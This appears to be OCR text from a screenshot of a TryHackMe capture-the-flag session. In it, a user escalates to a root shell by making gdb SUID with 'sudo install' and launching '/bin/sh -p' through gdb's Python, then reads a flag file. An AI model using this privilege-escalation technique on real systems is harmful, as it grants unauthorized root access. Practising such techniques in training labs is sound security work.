 Applications
#🔴welcome...
TryHackMe |...
Linux Privile...
OBS 29.1.3....
~/Desktop/P...
cyberxploit@...
5:11 pm
EN
36%
cyberxploit
cyberxploit@kali: ~/Desktop
shrek@shrek:~ 135x34
/usr/libexec/dbus-1/dbus-daemon-launch-helper
[shrek@shrek ~]$ sudo install -m =xs $(which gdb) .
[sudo] password for shrek:
[shrek@shrek ~]$ /usr/bin/gdb -nx -ex 'python import os; os.execl("/bin/sh", "sh", "-p")' -ex quit
GNU gdb (GDB) Red Hat Enterprise Linux 7.6.1-115.el7
Copyright (C) 2013 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-redhat-linux-gnu".
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
sh-4.2# whoami
root
sh-4.2# ls
check.sh  flag.txt
sh-4.2# cat flag.txt
0069ba233da89efe6f48e7d214034130
sh-4.2# bash -l
bash-4.2$ ls
check.sh  flag.txt
bash-4.2$ cd /root
bash: cd: /root: Permission denied
bash-4.2$ echo Cyberxploit > /root/king.txt
bash: /root/king.txt: Permission denied
bash-4.2$ ls
check.sh  flag.txt
bash-4.2$ cd ..
bash-4.2$ ls
donkey  puss  shrek
bash-4.2$ cd donkey/
bash: cd: donkey/: Permission denied
bash-4.2$ cd puss/
bash: cd: puss/: Permission denied